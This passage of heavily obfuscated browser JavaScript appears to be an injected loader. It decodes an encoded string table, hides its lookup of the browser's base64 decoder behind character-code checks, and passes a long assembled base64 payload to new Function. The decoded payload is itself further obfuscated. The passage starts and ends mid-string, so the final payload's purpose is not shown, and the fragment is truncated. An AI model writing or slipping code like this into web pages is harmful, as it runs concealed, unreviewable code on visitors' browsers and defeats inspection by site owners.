eXfz3bLm1POy2LcvLbwutDJBvyWzfHk','CZrIm05yvurrBG','u2XdsNLRCLn5z3DLreK0tNL3BMjywKrrAwnWsZbZB01i','mK1uvNvtv1zjsNL3BLz6zdvvrMmZvevOwe5ivw5mq2ry','vK1Us1n0teTeqJrnEKKWtenJB2nUsNjkEwTYu3LND2ve','AezIEwnWs1n0D1LysNPAvwX1zenOs0TeqJrnv1zStenK','D25wELjxwtbWDgiYmvHovgrRvtjfBKXdzfHvAMrQvhPk','ve1ZsJiXmLeWsw5lu3rms0rcne16utnmq2nSytjKnuP5','mfP3y1nJCeSWC29nsgD4wLrjC0OYwMHzwgnUs1n0teTe','v1vUs1n0teTeqJrore0XtenJBgeYzdvkEwTYu3LND2ve','DfndBgXkEwTYu3LND2vettvzu3DUyLHArffPy3blmhnV','BKTtDfvlrei0txPjmKXdzgvsmLLRsNLSzeTiCgjrmtfI','z3PomKLZsJi1B1jxA25lu3rms0rcne1Qrtfmq2r2yLDn','muv4s1vjBKTtDeXlrei0tw1wAeXdzfjnu2XdsNLRCLn5','Ewr6thLJC1KXDeXlrei0tw1nmuXdy3fomLjdsNLSzfbv','nuXdzgfkEwSVtuHNmvLuB3DLrgrOteHRowrSDgHoq2D3','D2vetxPpu3DUsLD0BMvty3blu290y0DgEwmYvKPIBLfV','uNHkExDUvJfbm1PfmuHrmwrXwvnJC0OXzfbKr1jrt0C5','wMHzwgnUs1n0teTeqJrnmK5RtenKEwqWzgvkEwTYu3LN','uwLJCeSWC29nsgCWtw1rC0OZzeDJsevUs1n0teTeqJrn','ndm5otG4A1j5DNHf','EK5evti5AveXy25mq2ryvuD4A1zvzgHLBu5ysNL3BLz6','C29nsgD6tKDjC0OWwKPkr1LUs1n0teTeqJrnmLv4tenK','m1vHsLbKEa','q2r5utnbD0P5A3jtEwD3zurfnu55D25nse5cyMLJCeSW','D25wmujXyLHkALqZB25mq2rRwtfkALrfAdrzmhbysNL3','qNbIAuj4s1DSBq','zurkAu5dD25JwgT3tMLJCeSWC29nsgD5tvDfC0P6qNPr','EvLusxnkmLjuyuHJBKTtDeXlrei0tKrrEeXdzhfjEMHk','nJi5otC3uvjssvLw','BLz6utnzmhb0yJfgwe5iqMTvmKvUtenKBfuYohzwmuv6','ng5lu3rms0rcne0YwMLmq2nXtJjsq0P5A3jtEwD3zurr','AMm1tenJCu4YuKnkEwTWsZncAgnUtMXtvZuWs0vVB01i','rezOwKn3BLHyAfjpu2nWsZbZB01iz3HzAKfZsNLVm1Pf','sNLRCLn5z3DLrePPtxL3BMjRBgLnq2nWsZbZB01iz3Pz','rei0twPfnuXdzhLrm0f3sNLRCLn5z3DLreL5tNL3BK4Z','D2vettfpu3DUywLnnfnty3blmhnVtuHNEu1QwxnkmLPO','ota4ndjdCxDoswe','v1jIvfnND2vettroq3DUwM5wzvP5y3byu3GYvZaWB01i','wfyXyZfJr05sv1rrBKXdzgHvmNm1vNPwsu1xuNHkExDU','mLOXwg1JBKTtDeXlrei0tvDoBeXdzg1KvJvUsNLRCLn5','rZfYwLC5EeP5D25KrgHYwvzKu05vCdrJu2nZsJngvgeX','ExDUzdjgmveXzfjLr05nvNLJC0OXzfbuBvjqv1vKwgfv','tJjovMnty3nkmwrsyMPoEMnxrM1kExDUvJfkD1PgqKLH','A25lvJbVzgX0Ae5dz3DLrff3wKn3BLrfzdnJAwnWwfnO','q1KWntbsBu5suNLJC0OXzfbzBvP6vJfKs0P5D25wEMrZ','m0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0Tt','rePPwxL3BMjywKrrAwnWsZbZB01iz3PzvfLZsNPcELfx','vwXnyJfKuvDgCfHorvPQvwXoCLDTAhHkExDUuMPOCLvw','u2nZsJfJmMfhuLjJmJv5uwTJBKXdzgHwm1zpww5wteP5','B2riBhDAvZLTsuDKC2iYsMHIq3HgvZfNB01iz3PAALvZ','wKv4rgeZAfHvvNbRvg1fBKXdzfHov1jQuZboCLPiqK9o','vw5nq2m2y21wmgrysNvjrei0tvr0ALLytMXkEKvUt21A','tvrfC0OWEeHKm0LUs1n0teTeqJrnELzQtenJm2mYsKnk','ne1uA3Lmq2rxyM1KCeP5A3jtEwD3zurkBe5dD25IrK5r','mgfhBhPxEwqXwLvgmfyXy25yu2TZyxOXCvD5zdbAwe4W','yLzdz3DLreu0wxL3BLPUvMvAEwnWwfn4rvCXuw9nsgD6','y25mq2rytKvnnvyXqNfHshbisNL3BMjxtNnArtv0ytbK','s1n0teTeqJrnBvPPtenKtviZy2HkEwTYu3LND2vetMHo','u3LND2veuxHou3DUsLvkzvz5y3blmhnVtuHNEK9hsxnk','wNLsAwnZsJfKu1PhtLnAv3bPsNL3BLz6wM9ArKjeytbo','u2LND2vestjoq3DUvM01BMfty3blvhrWwMLOALbumdLz','DK9hDfDwmuzSsNL3BLz6vNrlmMr6tJjou2nty3nkmfK0','nuP5A3jtEwD3zurnnvLPD25IvwDWwLnJCeSWC29nsgD5','t0C5t1jRtNzKmwrqwLnJC0OWtK1vBvjxuti5nfz6wKHk','mtG0odrtB1zMC0m','uNLJC0OXzfnor3bUwvHsALzSy25mq2rQvti5uvPgCeLr','s1yWB2jPEhfxmhnVtuHNELLQz3nkmJL0wxPRBKTtC25z','sgD5ww1vC0OYsKLlvM9Us1yWovn5z3DLrePSt1n3BMiY','mhnVtuHNEfPQqxnkmhHizhLfBKTtDeXlrei0tvDvEeXd','mKv3tenKDgrRtKnkEwTYu3LND2vesxPAAxDUsLvkzvz5','re16t0n3BLvevxbsq2nWsZbZB01iz3HAr01ZsJi1yMve','vJfgwwjvvNrImwq2vNLJC0OXyZjrBu5twMS1A1vvEfHk','me5dD25ImJfQt1nJCeSWC29nsgD4wvrzC0OYsMrvA2DU','ttvpu3DUwKvnEwfdy3byvdfTzfC1AMrhBhzIAwH4teHn','qMHmq2rKvLzNEuP5A3jtEwD3zuroBu9dD25nvtbTzenJ','CLn5z3DLreKWwxL3BLPTrMHKEwnWsZbZB01iz3PzAMTZ','zfHov2WXvNPsCvDSyZjrEwnZsJfKuu5fBfHov1jQu0zJ','q2rytMPwnfz6wNbuBgmXvNLJC0OXzfjor0PyvwTsCLyW','q2r2wMS5uLyXrKDArKzysNL3BLLQAhzprMrtuw1os1DT','tNjsvMrqv21st1j5y3nkmwrsv21otLn6BeTKwevUtenK','uK9ty3blmhnVtuHNEvPQy3nkmLjetw1NBKTtDeXlrei0','rwruytjwAfz5y3nkm1u0ytnOwfveAZnLv0vUtenKwe5f','yMTSAu1dy3blmhnVtuHNEfLxrxnkm2G1vMWWBKTtDeXl','EfCYrtflrei0ttjrm0Xdze1sm2nOsNLSzfbxwJfIBu4W','qJrnv05PtenKv2jTzhbkEwTYu3LND2verMXoExDUy2To','mLLNy21wEgrxBhLAu3HgvZfNB01izZbnv1LZsJjAmvHT','vNLJC0OWtKrHm3byvw5Aq1yXqJvkExDUvNPAD1PgsNrH','odq2otfcALLiCeS','nvvty3nkmJH3yvv0wfvTAgTwwevUtenKwe5Rou5HEKP5','ALPdD25vmgHgyNLJCeSWC29nsgD5tKDrC0P6rK5kBLfU','A25lu3rms0rcne1uBgTmq2nSuwW1weP5A3jtEwD3zurj','nwTwvgH2tuzKufLSz25mq2rRvtj0DfyWotzowgrOsNL3','BuzOzhLJCeSWC29nsgCWtxPbC0OZAdvwBdbUs1n0teTe','wfvyAgTsmgnUtenKwe5vowfwmdH4vevAseP5D25wELzZ','owrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2','EMD4wKzZBMvRnvDzA2W1sJeWB1L5EgLlu3HMtuHNmu9u','uNvjEKq','vuPQvgToCK9wyZjKr05tuNLJC0OXyZnLvKPhveHwDeP5','yZfZBLeZBgTtr1PVsJeWouOXEdrov04ZsZf4ne1Qqxfy','rei0tvDzEKXdzdnsBKj4sNLRCLn5z3DLre15txL3BMjS','vwnUtenKwe5gwMPtA052zg1St2vty3nkmNHeyJbKwfvy','veeYsNLRCLn5z3DLreL3wxL3BLuWAezIEwnWsZbZB01i','wM5wDvKZuNbImJrVy1nSn2nTvJbKweP1suHfB0TuDdLm','uwTorvjvwKHtrwXluZb4tLrRovfvvKPuvKzwv1yXAfPx','ExDUvw5bBuTPy3blEwr1wNLJC1KXDeXlrei0tw1fD0Xd','sKLlvM9Us1yWBW','wvnJC0OXyZfKvey1uZnwwKP5D25Hm0O2vtfJmfLTng5m','se5Py3nkmwmWttjovveYDeHIv2qXsNL3BLjgtNjsvvy0','EvOZsNLRCLn5z3DLreK1wvn3BLvurxbrAwnWsZbZB01i'];var _0x1498441v=_0x1498441d;function _0x1498441d(a,b){a=a-0x152;var c=_0x1498441c[a];if(_0x1498441d['LrSrme']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1498441d['gnNmJW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1498441d['KpaNXg']={},_0x1498441d['LrSrme']=!![];}var e=_0x1498441c[0x0],f=a+e,g=_0x1498441d['KpaNXg'][f];if(g===undefined){var h=function(i){this['fAqSFF']=i,this['YiqbjP']=[0x1,0x0,0x0],this['EMhJuv']=function(){return'newState';},this['Wzgrfb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VdiCNF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QWJnxL']=function(){var i=new RegExp(this['Wzgrfb']+this['VdiCNF']),j=i['test'](this['EMhJuv']['toString']())?--this['YiqbjP'][0x1]:--this['YiqbjP'][0x0];return this['ICVagl'](j);},h['prototype']['ICVagl']=function(i){if(!Boolean(~i))return i;return this['dcluSs'](this['fAqSFF']);},h['prototype']['dcluSs']=function(j){for(var k=0x0,l=this['YiqbjP']['length'];k<l;k++){this['YiqbjP']['push'](Math['round'](Math['random']())),l=this['YiqbjP']['length'];}return j(this['YiqbjP'][0x0]);},new h(_0x1498441d)['QWJnxL'](),c=_0x1498441d['gnNmJW'](c),_0x1498441d['KpaNXg'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x1498441d;while(!![]){try{var c=-parseInt(s(0x25e))+-parseInt(s(0x1d6))*-parseInt(s(0x258))+-parseInt(s(0x213))+-parseInt(s(0x174))*parseInt(s(0x1fa))+-parseInt(s(0x255))+-parseInt(s(0x18b))*-parseInt(s(0x228))+-parseInt(s(0x1c7))*-parseInt(s(0x158));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1498441c,0x5d9ef));var _0x1498441e=window;function _0x1498441f(c,d){var e={};e['ZJtka']=function(i,j,k){return i(j,k);},e['Pleqe']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1498441d,l={};l[t(0x1ef)]=function(p,q){return p===q;},l['RuIzD']=t(0x1c6);var m=l,n=f[t(0x1e0)](g,this,function(){var u=t,p=typeof window!==u(0x1d5)?window:m['ugQRQ'](typeof process,'object')&&typeof require==='function'&&typeof global===m[u(0x194)]?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(f['Pleqe'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1498441f(_0x1498441e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU5NTEzODFjPVsncElwZFFIN'+'FknLCd5dC9kVkNvUVdSOCcsJ1c3eGNIeE'+'pkT3Y4JywnVzUvY1FTb2dXN0ZkTkcnLCd'+'rcmJpVzY1RicsJ1c2dWNpdkQ2VzZ1b3dt'+_0x1498441v(0x20d)+'ywnYUtsY1RDb1ZXNW0nLCdXUWhkTm1vSH'+'ZOOCcsJ2t2TmNMbWtZV09LJywnVzZUYmN'+_0x1498441v(0x23e)+'US9jSEc4JywnQjhvVGI4b1RXNWUnLCdXN'+'nBjUDhremUzVycsJ3hhS0xqSXknLCdsU2'+'9wcjhrQ1c0aScsJ1c2L2NSU2tia3h5Jyw'+_0x1498441v(0x20b)+'T2MnLCdXUkpjSjJKY01Db3knLCdXNlZjT'+'m1vWWl4YScsJ0FkL2ROU29MV1JpJywnYX'+'RWY09ZSmNLVycsJ1c2Sy9icVpjR1cnLCd'+_0x1498441v(0x1d9)+'VzZ0Y1BDa3JmMzQnLCdXUFB6eFdTRCcsJ'+'1c0WGlrcTBFJywnVzROY0dtazlieGEnLC'+'dtTnRjSm1vZVc2ZScsJ2Vta0pXUnZYRWE'+'nLCdXNmllbWQ3Y1VHJywnV1BQclc1YXVm'+'Q2tTZjhvVVc3QytXUnUnLCdhZVJjR0NvV'+'Fc0NCcsJ1c3TmNKOGt6ZjJXJywnbVNvNn'+'g4a3RXNHknLCdXNUhqVzZLVVc2eScsJ0V'+'Db0xlTFN3JywnV1BCY0gyckZDVycsJ3Rh'+'bGRHbW90V1JlJywnVzRCY1Ntb09jTDgnL'+'CdoU29qRW1vcldSZScsJ2FjbGNNSXBjUE'+'cnLCdXN0NtQks0YicsJ1dRRmRMbW9pV08'+'1WCcsJ2lDb1Z0bW9MRnEnLCdXN0ZjUGd4'+'ZEpMdScsJ0VTa1BvOG9JV09oZFRtb0FCd'+'XRjTWZ0Y09DazknLCdXUTdjR3ZKY0ptb1'+'EnLCdXUHpD'+('RXR5YycsJ29tbzNiWkxmJywnV1FsZFJzb'+'U1jVycsJ2xzRDRXNzVFJywnZktOY0ptb2'+_0x1498441v(0x1fd)+'IU29lVzVKZFRhJywna1paZEhyV3RsbW9R'+'V1FOZFQ4a3NuOGtqY2EnLCdubW9qem1vR'+'1dPYScsJ1dPT2hnWHhjSFcnLCdsZTdjS0'+'Nvclc2eScsJ1c0UmNIOGtMbXVDJywnVzV'+'IWm5ZQ1YnLCdnaHlUV1FWZFBhJywneUlP'+'cWtHMCcsJ3ZTb2NpM2FLJywnQ1lwZFBtb'+'0ZXUXUnLCdwcTlZVzRUNycsJ21MTmNIOG'+_0x1498441v(0x200)+'3Y0dxJywnV1BhdWRYUmNHVycsJ1c0eGRI'+'OGt4V1BlRicsJ1c1bGRUOGtmV1J4ZFNhJ'+'ywnVzczY01lVmRWd08nLCdwQ291ek5KY1'+'NhJywnVzRaY1M4azhjS1MnLCdnOG8wZGI'+_0x1498441v(0x18c)+'ZycsJ3h2UmRHU29NVzZXJywnV1BIWXVHO'+'HgnLCdXNG1PZExueScsJ2JMZTVXUnBkVl'+_0x1498441v(0x16c)+_0x1498441v(0x171)+'a2RXT2JGV1BDJywnRE1CY0tlNXMnLCdXN'+'UZjSnY3ZFRnSycsJ1c2VmRUYmhjSW1rOS'+'csJ1c1N2NROG9IVzRoZEhhJywnaG1vU3I'+_0x1498441v(0x204)+'bUN1SmRWcScsJ0EzM2NLdWpSJywnVzQzY'+_0x1498441v(0x1c8)+'dyTUZkT21vTVc1MCcsJ1c2SmRVcjNjSW1'+'rMScsJ1c2eGRLU2szV1BDNicsJ1c0MUtB'+_0x1498441v(0x173)+'ywnYUNvc3UyZGNWVycsJ1c3NGxXNURlVz'+'U4Jywnazhv')+('OFdSL2NSVzgnLCdhbW9aejhrcVc2YScsJ'+'1c1S0JmSUZjTnEnLCd1YjhEV09SY1VXJy'+'wnVzVWZExTa3MnLCduR09wbGVHJywnZ1N'+'rZ1c3VExkcScsJ2U4bzVXUGxjS3RTJywn'+_0x1498441v(0x17b)+'ywneGZkY09lYlgnLCdiQ29YclNrL1c2YS'+'csJ1c0RmNJS3RjTzhvaycsJ2paQ1hudlc'+'nLCdXNkhDVzdlRVc1dScsJ1dROXVEOG9t'+'Q0cnLCdmQ28zYXRmUCcsJ1c1aGRKVzloQ'+'nEnLCdicUJkTmR5WScsJ1c2WGJXNTh2Vz'+'RDJywnV08zY1JlcGNNQ29JJywnVzRKY01'+'tb0hXN3hkR1cnLCdBZHV4bkk0JywnQlpt'+_0x1498441v(0x229)+'HdOTmNTYScsJ2NDb2t6OGtaVzVhJywnVz'+'VLTmoxSFUnLCdkQ2t0V08xUHlHJywnV1F'+_0x1498441v(0x15a)+'QW1rRVdRSEZ2YScsJ2hJaGNOV0pjVUcnL'+'CdhWUZkUHN5dCcsJ1c2VmNNdjdkT3Z5Jy'+'wnRWRPMGJHUycsJ0RJQ1doSHknLCdXN0Z'+'kUVlibnFHJywnVzZpUVc0OTInLCdXNW1r'+'ZnZqbicsJ1c1S0RXUTlKelcnLCd6cUcxZ'+'lh1JywnV090Y1Fta0VXNTdjUVcnLCdXT3'+'V1VzZGY1JHNCcsJ1dQWmRVV3lNb0cnLCd'+_0x1498441v(0x232)+_0x1498441v(0x15e)+'ScsJ1c2SmNQZzNkSGhXJywnV1A3ZE9JZT'+_0x1498441v(0x1d4)+'0RycsJ1dRMThBY0dLJywnbjBKY0pDa01X'+'UWknLCdvOG9FdFNrOFc2ZScsJ29tb1N6b'+'Ws3VzRDJywnVzQ0WFdSYlRxVycsJ1c1aV'+_0x1498441v(0x23b))+('V1BDYWlzVmNNcScsJ1dSMDh2cy9kTWEnL'+'CdXUTNjVmhxcmxtbzlhYld5VzcvZE1hMC'+'csJ2JTb2lCTlpjSUcnLCdkaFpjSjhvYVc'+'3UycsJ3BkcjBXNGI4JywnVzRhcmN3WDcn'+'LCdXUC9kVkowOGtHJywnV1I4YXBKVmNJR'+'ycsJ1dRbXZmOGtMZ2EnLCdXUC9jTmUzY1'+'FTb3AnLCdXUE5kSUNveFdSNUMnLCdwbWt'+'3VzZMY2RHJywnZHNyclc1YkYnLCdtQ2tH'+'VzVESW1HJywnVzdpelc2ejNXNGEnLCdXN'+'U5kTDhrK1dPTmRMRycsJ1c3WmNLU2s3Y3'+'EnLCdqdVJjUW1vQlc0TycsJ1c1L2NIOG8'+'vVzdaZFBXJywnQUNrY3owcGRJVycsJ3Bt'+'b1pGbWt1VzRPJywnV1JHY1c2WmNRcksnL'+'CdXT3RjVmVkY1BtbzQnLCdXNFZkVFp0Y1'+'A4a3EnLCd5M0JkVENvWFc0eScsJ3NyQzl'+'XUGRjR3EnLCdhOGt5VzduU2ZHJywnV1Jq'+'OUVkVzknLCd2ZUJjVncxeicsJ25MdGNQb'+_0x1498441v(0x227)+'VWVzRpcVc2VycsJ3NTb1hhMUM0JywneEt'+'0Y1Z3ZjZXUU5kVm1vWGU4b3hXUkcnLCdX'+'NHhjR1Nva1c3L2RNYScsJ1c3dUtoYlpjV'+_0x1498441v(0x198)+'hjVHJ1JywnVzdWZEc4a3ZXT05kVkcnLCd'+_0x1498441v(0x22a)+'J2Vta0hXNUhXZFcnLCdxU2t1V1BQdUFxJ'+_0x1498441v(0x15d)+'cnLCdBc0pkSzhvc1dSUycsJ0NDa25EZ1Z'+'kUEcnLCdkckZkTXRxWCcsJ2lyNGNpSkdp'+'aEcnLCdXUmRjS0sxaHlxJywnRHJtOVdRN'+'2NHYScsJ1dSbGRRMlpkTDhraScsJ2laZj'+'JXNjVZJywn')+('YnJCZFVjbUEnLCdXUjNjU0NrRlc1L2NLY'+_0x1498441v(0x164)+_0x1498441v(0x247)+'6R0VxJywnVzRGY1RDa0ZrSzAnLCdXUU9y'+'VzV4Y1FKNCcsJ3JDb1hibW9YVzVhJywnV'+'zdCZFNTa21XUENzJywnY01wY1VTa2NXUH'+'knLCdoOGt6VzdmM2hxJywna1NvTEVMaGN'+'RRycsJ1dRVER6OG9yeXEnLCdXN3hkS0Nr'+'YVdRU3MnLCdXUk5kS3FDVm1hJywncVlGZ'+_0x1498441v(0x185)+'tyencweicsJ3NiVmRWU2tGanEnLCdXNzl'+'TVzV1RVc0ZScsJ1c1QmNJOG92VzVWZEhx'+'JywnbzhvWkZTb0ZzYScsJ3RTb0RwZ0NjJ'+'ywnV1FOY1Nta09XNzNjUXEnLCdpOG9YZl'+_0x1498441v(0x223)+_0x1498441v(0x19f)+'bGRKVycsJ2R1UmNJOG9UVzY0JywnVzZTM'+'ldPanpCRycsJ0JYZW5XT1JjVVcnLCdXN1'+'ZkTkNraFdPdGRPVycsJ1c2VmRLU2tqV09'+'hVScsJ2FTa0hXNXJwcFcnLCd2TlpkSm1v'+'d1c1MCcsJ3pTa2RFS1pkVWEnLCdXN3lOa'+'WEzY1JHJywnaDhvQldQL2NQY3UnLCdyWj'+'RPaHFDJywnbm1vOGlxNWYnLCdXN0JjTUN'+'vT1c1L2ROVycsJ3VDbzRBTFJkTkcnLCdX'+'N05jSkNvZm5mTycsJ1c3ZGNLTGRkVnhpJ'+_0x1498441v(0x1ce)+'dScScsJ2VDa0NXNFh2bnEnLCdXNi9kVWQ'+'xVkNhJywnZENraldSMUpzYScsJ1dPNTB6'+'U29Nd3EnLCdXUkpkVW1vWFdPYlAnLCdrS'+'UpjU3FkY0dhJywnVzZoY1BTb1hXNTdkUn'+'EnLCdsQ2t1')+(_0x1498441v(0x225)+_0x1498441v(0x1e4)+_0x1498441v(0x18f)+'nRGR0ZFJTa29wRycsJ2tDa1dXUFgweHEn'+'LCdpWUNSamVPJywnVzRKY1Jtb2traEMnL'+'Cd2VzNkSDhrem5xJywna1NrSFc1MTZkYS'+'csJ1c0T1Nuc0ZjUFcnLCd2Y3UxV1JOY0t'+'hJywnV1FYZXRDb1FBVycsJ1c1dGRRQ2tn'+'V1IwQicsJ1c1dGNVY0JjVlNrNicsJ1c3b'+'GNPSzdkVTNXJywnV1FKZE9xQ1FtRycsJ1'+_0x1498441v(0x203)+'nLCdXNXFDcGc5TScsJ1c2RmRHU2tsV1A0'+_0x1498441v(0x18a)+'0hXUm1hJywnazBSY0h3clR2bWtTJywnRX'+'FCZFFTa2hlYScsJ2RDb0V0U2t3VzR5Jyw'+'nVzdKZFZDa1lXUEtYJywnZGNSY0liRmNH'+_0x1498441v(0x175)+_0x1498441v(0x1fc)+'k4bzYnLCdXNFpkUGFyTkRXJywnVzZHWGJ'+'NelcnLCdsU2twV1JIWnVHJywnVzZOY1A4'+'b1ZXNnBkSFcnLCdXT05kUzhvaVdRMUgnL'+'CdXUlZkSnNPRnBhJywnYTE4WVdSM2RQRy'+'csJ3J0bGRNQ2tkalcnLCdvczNkSmNxUCc'+'sJ1c0TmRJU2tTV1I4MScsJ1dQWGdBc2ow'+'JywnaVNvU21KajEnLCdpQ2tnV1BYUXFxJ'+'ywnRkNrc1dSbmVXUjAnLCdXT0JjUjhrb1'+'c3SmNWcScsJ2VTazNXUUQ0Q1cnLCdjQ29'+'pbGJESycsJ3NtbzFmbW9vVzRDJywncHN5'+'MWEwQycsJ1c3eTNDeE9JJywnVzc3ZE5iU'+_0x1498441v(0x20c)+_0x1498441v(0x208))+('J1c3NExXUkg0eHEnLCd2Q281Y1cnLCdXU'+_0x1498441v(0x195)+'wnenJHTmFxQycsJ2htb3RyOGtSVzZtJyw'+'nQW1vRGZhJywnYVp4ZFJjbU0nLCdXUU9X'+'VzVSY1FhcScsJ1c2NCtkMTFGJywnVzZaZ'+_0x1498441v(0x1ba)+_0x1498441v(0x25a)+'nVzVtZHgwU0MnLCdiU29ZY0hYeicsJ2ND'+'b3hjcTV6JywnalNvbVdSN2NQSGEnLCdsY'+'WxkUGI4RCcsJ2o4b05DaFJjSXEnLCdhbW'+'9rQ05wY1JxJywnbE40SFdRUmRORycsJ1d'+'QYkx6V2kvJywnYmIzZE5jYVonLCdXUEJj'+_0x1498441v(0x1a5)+'WtzV1FYNnJXJywnRlpTbldQVmNPYScsJ2'+'hDb3V4U29zdnEnLCdXNkRZVzRDb1c0bSc'+'sJ1c3bmpwc21mJywnVzVWZElDazdXTzNk'+'UnEnLCdXNVZkTThrVldReW8nLCd5VzNkU'+_0x1498441v(0x15c)+'hyd3BkSEcnLCd3Q29Db1NvM1c0bScsJ1c'+'1dGNTZ0JkSEtHJywnb0NvVkFnUmNKVycs'+'J2Vta1RXNkh1cFcnLCdsOG9hcUNvd3ZXJ'+_0x1498441v(0x1d2)+'VTJywnb2d4Y0c4a1ZXUDQnLCdXNkJjTVN'+'vb1c0M2RMYScsJ1dRbGNKMFJjTDhvUCcs'+'J0JDa2V2d3BkU3EnLCdXNFdUVzQ1Z1c1V'+'ycsJ1c3N2NOU29HbGdxJywnalNvVEZtb2'+'5BcScsJ2hzdXFkTHknLCdXNlJjUjhvclc'+_0x1498441v(0x1c2)+'VzRlK2NnNXQnLCdCOGt3V096b3lxJywnV'+'09XbmhiVycsJ1c3ZGNIU29RVzVCZFBXJy'+'wnV1JOY1Vt')+('bzhXNFRmV1Jlelc0ZGNKYlNkVzVpJywnV'+'zVkY01tb1RXNFJkS0cnLCdXUGhjTG1rTl'+_0x1498441v(0x209)+_0x1498441v(0x160)+'ZFRaRmNLU2s0JywneFdPTG5yTycsJ1dQL'+'2NUU2tJVzdKY1VHJywnb0NvNnk4bzFXUU'+'8nLCdXUXBjVU1ydnFHJywnVzZPOFc3VEh'+'XNW0nLCdXUjdkSEkwUWJxJywnV090Y052'+'cGNMU29jJywnckNvOGtDb1JXNnUnLCdCb'+'WtFV1JuUFdRVycsJ0NMTmRLU29kVzVXJy'+'wnRWUzY01OcmEnLCdXN0svbkg3Y09XJyw'+_0x1498441v(0x25f)+'Y09IYScsJ2l1UmNPbW9yVzYwJywnQWR5Z'+_0x1498441v(0x1dc)+_0x1498441v(0x16f)+_0x1498441v(0x191)+_0x1498441v(0x166)+'CcsJ1c3bGNKZlZkTTNXJywndThrS0V1ZG'+'RNVycsJ0NZcGRSbW9lV1FlJywnaThvSWp'+'YRGcnLCdmU29NeUNvSFdSQycsJ2k4b3R6'+'bWtBVzdHJywnV094Y0xnUmNIQ29rJywnZ'+'ENvNHdDb3lXUmUnLCdDZ1JkU0NvNVc2NC'+'csJ1c0TzhiSzlBJywndUNvZ2MzcVUnLCd'+'wbWtLV1BMaEVXJywnZVNvWFdPL2NTWHEn'+_0x1498441v(0x1cb)+'1c3cScsJ1c1aGNPOG9pa2dHJywnV1FaY0'+'h4cjlGYScsJ1dQWmNPbWtTVzVSY1JxJyw'+'nVzRkZE9tazlXUUJkSkcnLCdXT3pNclNv'+_0x1498441v(0x22b)+_0x1498441v(0x1a1)+'pkR21va1c3')+('dScsJ1c3Q09iTXp6JywnQ0daZEs4b3BXU'+_0x1498441v(0x22d)+'A0YicsJ1dRbVhocUZjVUcnLCdEU29SaTA'+_0x1498441v(0x1b6)+'TycsJ1c2ejdqR3l5JywnaUdkZE1ydUInL'+'CdXUnhkVUlSY1Nta1onLCdDOGtlV1Bid1'+_0x1498441v(0x1ca)+_0x1498441v(0x1f7)+'WScsJ1dPSHREU292c1cnLCdXUTF2RG1vS'+'EFxJywnVzZWZEdhRmNHQ2t5JywnRm1rUW'+'9Db1FXT1JjSjhrR3VMaGNSMEcnLCdXNGR'+'jTGVaZEd4MCcsJ2dtb2xzMS9jSmEnLCdX'+'NlZjUThvMG92NCcsJ1c2S1ZCaEt0JywnZ'+'1NvNHhtb3lXUFMnLCdyZHlyZ2NXJywnb1'+'NvR3cydGNTRycsJ0MyRmNLcWpyJywnV1A'+'vY0l1aGNJOG9FJywnV1FPdVc1SmNMSEMn'+'LCdkdVJjVUNveVc3cScsJ1dPMTFEQ29yc'+'XEnLCdlOGtIV1JEaUVXJywnZHh0Y0xDb2'+'VXNlMnLCdFbWtxYkNrZ2RibGRQd1pkUTh'+_0x1498441v(0x1f5)+'a1c0cmJXNm0nLCdySU9DaEdXJywncmFSZ'+'EpDa3BqcScsJ1dRWmRUdENqbWEnLCdwSF'+'JkTFpPSScsJ2c4a0hXNzVUcFcnLCdjQ29'+_0x1498441v(0x1c5)+'b0RkSExGJywnVzYzZEc4a2xXUXlOJywnZ'+'ENrMldQMWtxYScsJ0FTa0pXUGo0V1FXJy'+'wnV1BqbUZDb1R5RycsJ0VtazdFdkJkS3E'+_0x1498441v(0x1ae)+'LCdyZEpkT21vZ1dSZScsJ1dSZU5iSi9jT'+'GEnLCdqOG9qcThvNHdxJywnaEw3Y0ttb2'+'VXNkcnLCdX')+('N05jUm1vYmJlOCcsJ2NDb1VydzNjVkcnL'+_0x1498441v(0x1d0)+'cnLCdjdW1LV1BoZFBxJywnV1I5ZkNKeVY'+_0x1498441v(0x1e2)+'UksnLCdXUGRjSjFoY01Db0knLCdXNFpjR'+'1NremtLZScsJ2FDb0p5dmhjT1cnLCdXNn'+'hkSVNrcldQU0knLCdXUFRudUlPUicsJ2M'+'4b2twdFh3JywnVzY1VmZZT1cnLCdCaC9j'+'SmVycicsJ1c1QmNSMS9kSWUwJywnbjBWY'+'0dTb0NXNE8nLCdXT3piQ1g0dycsJ3F2M2'+'NNTXJTJywnVzZLSXh3NDknLCdXNThrV1B'+'uNXJXJywnV1F2U3FxS24nLCdXUkZkTVlD'+'cmJhJywnam1rcVdQNXZDRycsJ2dmYU5XU'+'XBkT3EnLCdpcXRkTkd1WicsJ1c2VmNHOG'+_0x1498441v(0x1b9)+_0x1498441v(0x21d)+'dnphJywncklWZE5Db1FXT08nLCd0Z3hjU'+'E16NScsJ2FDb2t6eDdjVGEnLCdXNnRkVE'+_0x1498441v(0x183)+_0x1498441v(0x1ea)+'LCdFclZkTlNrcmpHJywnVzRwY01ta0xse'+'F